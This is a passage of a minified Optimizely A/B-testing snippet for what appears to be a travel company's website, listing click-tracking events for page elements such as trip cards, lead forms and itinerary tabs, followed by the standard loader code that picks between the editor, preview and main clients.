"eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-464199820 > .facet-header"}}, {"id": "28511390190", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_sort", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".mx-4"}}, {"id": "28511740269", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_reset", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "button.px-3"}}, {"id": "28542160077", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_collection_carousel", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#splide02-track"}}, {"id": "28561020085", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_trip_card", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(N) > .component-trip-card-standard"}}, {"id": "28653220036", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_collection_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".idio-collection-card-grid > div:nth-of-type(n) .icc-image"}}, {"id": "28804120016", "viewId": "28801480073", "name": null, "category": "other", "apiName": "24622810079_grandparent_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#leadform button.btn-primary"}}, {"id": "29210270030", "viewId": null, "name": null, "category": "other", "apiName": "slider_location_click", "eventType": "custom", "eventFilter": null}, {"id": "29431330680", "viewId": "29326400323", "name": null, "category": "other", "apiName": "24622810079_submit_3", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29468200366", "viewId": "29342110405", "name": null, "category": "other", "apiName": "24622810079_submit_2", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".peyton .cr-submit"}}, {"id": "29470150088", "viewId": "29482990314", "name": null, "category": "other", "apiName": "24622810079_submit_6", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29487790021", "viewId": "29470550021", "name": null, "category": "other", "apiName": "24622810079_submit_5", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29495020103", "viewId": "29442200383", "name": null, "category": "other", "apiName": "24622810079_leadmodal_T7916wnt6zdsEWGa2ke4t", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#lead-form .cr-submit"}}, {"id": "29501090029", "viewId": "29469730400", "name": null, "category": "other", "apiName": "24622810079_submit_4", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "30198830080", "viewId": "30124331432", "name": null, "category": "other", "apiName": "24622810079_submit__dl", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "30211790186", "viewId": "30213950127", "name": null, "category": "other", "apiName": "24622810079_calendly_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "a.btn-danger"}}, {"id": "30216660220", "viewId": "25732950170", "name": null, "category": "other", "apiName": "24622810079_notify_me", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".tnd-notify"}}, {"id": "30295150331", "viewId": null, "name": null, "category": "other", "apiName": "rearrangeContactMeClickButton", "eventType": "custom", "eventFilter": null}, {"id": "30347070590", "viewId": "25732950170", "name": null, "category": "other", "apiName": "24622810079_contact_me", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#leadform button.btn-primary"}}, {"id": "30392360409", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_activity_level_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".oal-header"}}, {"id": "30410070458", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_reading_list_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".callout-card"}}, {"id": "30418690315", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_start_enrolling_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".mt-3"}}, {"id": "30421900218", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_experts_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".oex-tabs"}}, {"id": "30433830266", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_lodging__meals_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) > a.tpn-menu-item"}}, {"id": "30436300262", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_start_enrolling_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cov-button"}}, {"id": "30436480360", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_all_experts_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".small-icons"}}, {"id": "30438990340", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_itinerary_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(3) > a.tpn-menu-item"}}, {"id": "30440030334", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_activity_level_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".activity-level-card"}}, {"id": "30440770199", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_reviews_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(6) > a.tpn-menu-item"}}, {"id": "30446010237", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_full_itinerary_new_warrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".ov-link-with-arrow"}}, {"id": "30446040353", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_suggested_reading_list_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".orl-header.collapsed"}}, {"id": "30449440365", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_overview_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(1) > a.tpn-menu-item"}}, {"id": "30449990152", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_full_itinerary_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".otl-button"}}, {"id": "30454000136", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_dates__prices_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(2) > a.tpn-menu-item"}}, {"id": "30457200327", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_full_itinerary_new_wo_arrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".ov-lwa-text"}}, {"id": "30459150189", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_travel_information_modal", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".getting-there > div.tpn-menu-item"}}, {"id": "4512298232971264", "viewId": "6442707539722240", "name": null, "category": "other", "apiName": "24622810079_tell_me_more_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "4614845161537536", "viewId": "6184844686786560", "name": null, "category": "other", "apiName": "24622810079_iceland_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "4780687002173440", "viewId": "6130581398880256", "name": null, "category": "other", "apiName": "24622810079_bike_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "4980937453207552", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_presidents_collection", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".interest-block div:nth-of-type(3) > a"}}, {"id": "5013847942103040", "viewId": "6127755713052672", "name": null, "category": "other", "apiName": "24622810079_submit_explore_more", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5045933310738432", "viewId": "6359517919707136", "name": null, "category": "other", "apiName": "24622810079_women_only_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5104352411516928", "viewId": "5365330516639744", "name": null, "category": "other", "apiName": "24622810079_trip_card_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".component-trip-card-standard"}}, {"id": "5119999023513600", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_notify_me_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".tnd-notify"}}, {"id": "5142318752202752", "viewId": "6057925584617472", "name": null, "category": "other", "apiName": "24622810079_hiking_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5246022146850816", "viewId": "6678360789614592", "name": null, "category": "other", "apiName": "24622810079_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5286983266729984", "viewId": "5365330516639744", "name": null, "category": "other", "apiName": "24622810079_content_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".rms-link-container"}}, {"id": "5336164920459264", "viewId": "5316289338540032", "name": null, "category": "other", "apiName": "24622810079_np_leads", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5447167746244608", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination_2CBXwxQ2DM_Vp6iEVwt7GYUJuw7EvKED", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "5613643933417472", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card_FFk5hdgninhV5AyVasStA", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "5650521898352640", "viewId": "5176008207237120", "name": null, "category": "other", "apiName": "24622810079_intergen_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5767929392791552", "viewId": "5466973971152896", "name": null, "category": "other", "apiName": "24622810079_cr_dl_subit", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5933309658660864", "viewId": "5176008207237120", "name": null, "category": "other", "apiName": "24622810079_intergen_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "p.editor-section-header > a"}}, {"id": "5942993786503168", "viewId": "5466973971152896", "name": null, "category": "other", "apiName": "24622810079_cr_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5987772276670464", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_card", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".idio-collection-card-grid > div:nth-of-type(1) .icc-overlay"}}, {"id": "6128908374900736", "viewId": "6374614528425984", "name": null, "category": "other", "apiName": "24622810079_trip_cards_collection", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".component-searchResults"}}, {"id": "6140657861918720", "viewId": "6130581398880256", "name": null, "category": "other", "apiName": "24622810079_bike_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6147558716735488", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_video", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".w-vulcan--background"}}, {"id": "6157275560148992", "viewId": "6678360789614592", "name": null, "category": "other", "apiName": "24622810079_lead_submission", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6203238857310208", "viewId": "6359517919707136", "name": null, "category": "other", "apiName": "24622810079_women_only_group", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "6283125261598720", "viewId": "6682355172114432", "name": null, "category": "other", "apiName": "24622810079_tell_me_more_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6303695021801472", "viewId": "6184844686786560", "name": null, "category": "other", "apiName": "24622810079_iceland_group", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "6303952212328448", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_request_information", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cldl-info-button"}}, {"id": "6321287207845888", "viewId": "6057925584617472", "name": null, "category": "other", "apiName": "24622810079_hiking_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6392144739434496", "viewId": null, "name": null, "category": "other", "apiName": "item_brand_captured", "eventType": "custom", "eventFilter": null}, {"id": "6468966135103488", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart_1_E9UpEReyfRRhWTweNko66", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.fs-4"}}, {"id": "6539930134904832", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart_DrmCt5GTKtVej9hJQfvDh", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(1) div.fs-4"}}, {"id": "6598394815184896", "viewId": "6631830430941184", "name": null, "category": "other", "apiName": "24622810079_lead_submission_button", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6630837278474240", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination_LTaK1B2X39Ui1PWkLvFat", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "6630883415818240", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card_28B3A6YLV6iyUcic_7vZLmNH9H2qYZAvzLS7dr", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "6692678448971776", "viewId": "5316289338540032", "name": null, "category": "other", "apiName": "24622810079_np_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".sidebar > div:nth-of-type(5) a"}}, {"id": "6748881384374272", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_request_info", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cldl-button-cell > .btn-cardinal"}}], "dimensions": [{"id": "27966830148", "name": null, "apiName": "new-or-return-user", "segmentId": null}], "interestGroups": [], "tagGroups": []},l=__webpack_require__(7452),d="initializeOptimizelyPreview";if(l.initGlobalStore(f),s.populateDirectiveData(),r.clientHasAlreadyInitialized())e.warn("Main / Disabling because Optimizely has already initialized on this page load. Are there multiple snippets on the page?");else if(r.shouldBailForDesktopApp())e.log("Main / Disabling because of desktop app.");else if(r.conflictInObservingChanges())e.log("Main / Disabling: Observe Changes Indefinitely is on, but browser does not support it.");else{if(r.shouldLoadInnie())u.registerFunction("getProjectId",(function(){return f.projectId})),u.registerFunction("getAccountId",(function(){return f.accountId})),c.addScriptAsync("https://app.optimizely.com/js/innie.js"),e.log("Main / Disabling in favor of the editor client.");else if(r.shouldLoadEmbeddedEditor()){e.log("Main / Loading embedded editor");var h="true"===a.get("useLocalBundle");s.setOptOut(!1);var v=h?"http://localhost:9888/main.js":"https://app.optimizely.com/dist/visual-editor/main.js";c.addScriptAsync(v)}else if(r.shouldLoadPreview()){(r.isSlave()?window.optimizely:window.optimizely=window.optimizely||[]).push({type:"load",data:f}),e.log("Main / Disabling in favor of the preview client."),__webpack_require__(1119).setupPreviewGlobal(),__webpack_require__(1119).pushToPreviewGlobal({type:"pushPreviewData",name:"liveCommitData",data:f}),r.isSlave()||(u.registerFunction("getProjectId",(function(){return f.projectId})),c.addScriptSync("https://cdn.optimizely.com/js/preview2/24622810079.js"))}else if(r.shouldBootstrapDataForPreview()){u.registerFunction(d,(function(n){t(),u.unregisterFunction(d)}));var p=r.isSlave()?PROJECT_ID_FOR_SLAVE_PREVIEW:u.getFunction("getProjectId")();m=r.getProjectToken(),_=p,w=r.getPreviewLayerIds(),o="/dist/preview_data.js?token=__TOKEN__&preview_layer_ids=__PREVIEW_LAYER_IDS__".replace("__TOKEN__",m).replace("__PROJECT_ID__",_).replace("__PREVIEW_LAYER_IDS__",w.join(",")).replace("__GET_ONLY_PREVIEW_LAYERS__",!0);var g=r.getForceVariationIds();g&&g.length>0&&(o+="&optimizely_x="+g.join(",")),c.addScriptSync(o),__webpack_require__(1119).setupPreviewGlobal(),c.addScriptAsync("/dist/js/preview_ui.js")}else r.shouldBootstrapDataForEditor()?(u.registerFunction(d,(function(n){t(),u.unregisterFunction(d)})),c.addScriptAsync(window.optimizely_editor_data_endpoint)):r.shouldInitialize()&&t();var m,_,w;n.timeEnd("block");var y=n.now();n.setMark("optimizelyFinished",y,y)}}try{main()}catch(e){try{__webpack_require__(7617).handleError(e)}catch(err){console.log(err)}}})();